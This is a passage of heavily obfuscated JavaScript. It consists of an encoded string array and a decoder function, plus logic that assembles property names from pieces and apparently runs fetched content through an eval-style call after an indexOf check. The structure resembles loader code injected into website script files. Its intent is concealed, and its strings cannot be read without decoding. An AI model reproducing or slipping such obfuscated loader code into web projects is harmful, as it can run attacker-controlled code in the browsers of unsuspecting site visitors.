y=A;m(U,y(0x146,'eDzG')+'x')&&I[y(0x144,'DIWO')+'l'](U);});}function m(U,O){var g=A;return U[g(0x120,'zjQu')+g(0x14b,'l6q)')+'f'](O)!==-(-0x1*-0x14e1+0xd3b+-0x221b);}}());function a0k(){var s=['WQqhgG','WRqzcW','t8k3kwzbjdpcGmoZBG','jWOm','BCoRW7e','WOGVW4W','W4aNW7W','aCkDW6K','vY8M','W6xdJCoK','oCkqECkenCkxWPigW7v/W7G','FazB','W5tcQCko','q8k9kMe1xdlcSCokzMWK','WRu+WPe','paaR','W5xcVmks','zSoDWOu','ouuzW48TW7S4D1uI','c8kBW6W','WOneW5O','iKhcMW','WOCxW4O','W4ldPCkt','W7vphq','W4RcT8oa','WQRcGSoB','WQ7dJ0u','AmkwW5S','t8oiW4S','W7JcMaHTdfFdH2fu','WQVcO8k4bSk8kfzKzmoIWRhdNW','c8ocW4W','W5xcPtC','WQhcJSoV','W5BdTmkD','W4FcTSkc','FL1iWRZcOCkpW4JdT8kJWQtcO0a','WR4SuW','WQHgaq','W7RdLCkL','WOZdMIVdVhNdLSk8auq','WR89W5y','WQaIWPy','p1BcKW','WOTYW4K','WRXgaG','WQPmcq','WQhcLmoP','WOzlWRK','W4ukrq','W78xhq','tSkDWPa','W7vyxcRcGuWyWQ9vW5q','DmorhG','W7NdK2q','W4tcQmkz','WRS6tG','FfjlW7VdUSokW5/dHmkZ','btGS','t8kfW6e','CHFdIq3dVSocW4ryuWi','e8o3ua','WR/dJLe','WPTYqa','W5NcLe0','WOOnW40','jrGN','lSo+W7W','W5JcRuC','W7lcLmoL','W51mWOHnuSooWQ18vCkUmG','W7BcGCoc','W7X5bCkEWORcQfrWfvbR','W7pdLwa','krJcOa','yHhcVW','fmoGAW','kulcOG','fCoUBq','WQLEWOW','W7bpWOK','WRnacG','W6ZcNCoz','WRFcImoF','W5vxW4K','aCkDW60','zuZcKa','BCoQWP4','W5JdM8oiW7LKEmkoCSoe','WRNdHSkhW47cV8ksyCo9W7ldKg8','WOPMW50','W7j1AG','WRpcJ8oO','W5JcLwO','WOntWO4','WPPvpG','WRmnhq','W6RcNmoc','AaBdU8k9q8o9W7/dKSk2prOMsG','W4qmEx9nW5vpk2q','WPBdOSovv8kCW5HYWPRdQW','l8o+W7m','W4BcLJu','y8owW5S','W5vLsa','eCkxWPbsWP5SsM7dVmoGW5NcKCoZ','W6JdHgK','W4aPbG','W6BdGv4','W6JdKhy','W4lcV8kz','p1ldRa','W6zPW4ddGWlcUdippG','h8o8DW','WOazW5O','W4hcKSkq','WQW7zW','BmkJWQv7W67dTmoZWRDgWR9JWQ0','DXNcUq','WOTmWOm','mSktE8olBCkdWP8bW5y'];a0k=function(){return s;};return a0k();}};